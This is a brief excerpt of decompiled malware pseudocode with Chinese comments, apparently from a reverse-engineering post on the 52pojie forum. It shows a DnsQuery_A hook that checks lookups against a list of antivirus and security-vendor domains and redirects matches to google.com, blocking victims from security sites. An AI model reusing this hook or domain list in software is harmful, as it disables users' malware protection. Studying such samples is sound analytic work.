 int __stdcall HOOK_DnsQuery_A(const char *old_domain, int a2, int a3, int a4, int a5, int a6)
{
bool is_not_av_domain; // zf
const char *v7; // eax
is_not_av_domain = !check_domain(old_domain); // 判断是否为杀毒软件域名
v7 = "google.com";
if ( is_not_av_domain ) // 如果不是杀毒软件域名就不劫持
v7 = old_domain;
return pfn_DnsQuery_A(v7, a2, a3, a4, a5, a6);// 调用原函数
}
BOOL __usercall check_domain@<eax>(const CHAR *a1@<esi>)
{
int v1; // ebx
v1 = 1;
if ( a1
&& !StrStrIA(a1, "avast.com")
&& !StrStrIA(a1, "kaspersky")
&& !StrStrIA(a1, "drweb")
&& !StrStrIA(a1, "eset.com")
&& !StrStrIA(a1, "antivir")
&& !StrStrIA(a1, "avira")
&& !StrStrIA(a1, "virustotal")
&& !StrStrIA(a1, "virusinfo")
&& !StrStrIA(a1, "z-oleg.com")
&& !StrStrIA(a1, "trendsecure")
&& !StrStrIA(a1, "anti-malware") )
{
return StrStrIA(a1, ".comodo.com") != 0;
}
return v1;
}
吾爱破解论坛
www.52pojie.cn